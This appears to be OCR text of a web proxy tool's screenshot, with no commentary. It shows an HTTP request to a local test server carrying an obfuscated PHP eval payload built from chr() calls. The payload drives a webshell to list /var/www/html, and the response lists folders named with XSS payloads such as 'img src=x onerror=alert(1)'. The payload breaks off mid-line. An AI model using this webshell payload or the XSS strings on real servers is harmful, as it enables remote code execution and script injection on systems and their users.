 Go
Cancel
<
>
Target: http://127.0.0.1:12345
Request
Raw
Params
Headers
Hex
L3Zhci93d3cvaHRtbC8=
-----------------------------228402218327393160092633
Content-Disposition: form-data; name="ant"
@eVAl(cHr(64).ChR(105).ChR(110).ChR(105).ChR(95).ChR(115).ChR(101).ChR(11
6).ChR(40).ChR(34).ChR(100).ChR(105).ChR(115).ChR(112).ChR(108).ChR(97).C
hR(121).ChR(95).ChR(101).ChR(114).ChR(114).ChR(111).ChR(114).ChR(115).ChR
(34).ChR(44).ChR(32).ChR(34).ChR(48).ChR(34).ChR(41).ChR(59).ChR(64).ChR(
115).ChR(101).ChR(116).ChR(95).ChR(116).ChR(105).ChR(109).ChR(101).ChR(95
).ChR(108).ChR(105).ChR(109).ChR(105).ChR(116).ChR(40).ChR(48).ChR(41).Ch
R(59).ChR(102).ChR(117).ChR(110).ChR(99).ChR(116).ChR(105).ChR(111).ChR(1
10).ChR(32).ChR(97).ChR(115).ChR(101).ChR(110).ChR(99).ChR(40).ChR(36).Ch
R(111).ChR(117).ChR(116).ChR(41).ChR(123).ChR(114).ChR(101).ChR(116).ChR(
117).ChR(114).ChR(110).ChR(32).ChR(36).ChR(111).ChR(117).ChR(116).ChR(59).
ChR(125).ChR(59).ChR(102).ChR(117).ChR(110).ChR(99).ChR(116).ChR(105).ChR
(111).ChR(110).ChR(32).ChR(97).ChR(115).ChR(111).ChR(117).ChR(116).ChR(1
12).ChR(117).ChR(116).ChR(40).ChR(41).ChR(123).ChR(36).ChR(111).ChR(117).
ChR(116).ChR(112).ChR(117).ChR(116).ChR(61).ChR(111).ChR(98).ChR(95).ChR(
103).ChR(101).ChR(116).ChR(95).ChR(99).ChR(111).ChR(110).ChR(116).ChR(101
).ChR(110).ChR(116).ChR(115).ChR(40).ChR(41).ChR(59).ChR(111).ChR(98).ChR(
95).ChR(101).ChR(110).ChR(100).ChR(95).ChR(99).ChR(108).ChR(101).ChR(97).C
hR(110).ChR(40).ChR(41).ChR(59).ChR(101).ChR(99).ChR(104).ChR(111).ChR(3
2).ChR(34).ChR(51).ChR(51).ChR(50).ChR(51).ChR(99).ChR(34).ChR(59).ChR(101
).ChR(99).ChR(104).ChR(111).ChR(32).ChR(64).ChR(97).ChR(115).ChR(101).ChR(
110).ChR(99).ChR(40).ChR(36).ChR(111).ChR(117).ChR(116).ChR(112).ChR(117).
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Wed, 22 May 2019 17:22:41 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.27
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Access-Control-Allow-Headers: ORIGIN, X-REQUESTED-WITH,
CONTENT-TYPE
Access-Control-Allow-Methods: POST, GET, OPTIONS, PUT, DELETE
Access-Control-Allow-Origin: *
Access-Control-Allow-Credentials: true
Content-Length: 1036
Connection: close
Content-Type: text/html
3323c../ 2018-08-07 15:13:42 4096 0755
./ 2019-05-12 20:10:18 4096 0755
web01/ 2019-04-13 17:42:29 4096 0755
web3/ 2019-04-21 10:11:36 4096 0755
sandbox/ 2019-04-28 18:04:07 4096 0755
"autofocus onfocus=alert(1);"/ 2019-05-07 4096 0755
"><img src onerror=alert(1)><a herf="/ 2019-04-19 4096 0755
test/ 2019-05-22 10:25:12 4096 0755
<img src=x onerror=alert(1)>/2019-05-07 17:23:57 4096 0755
学蚁致用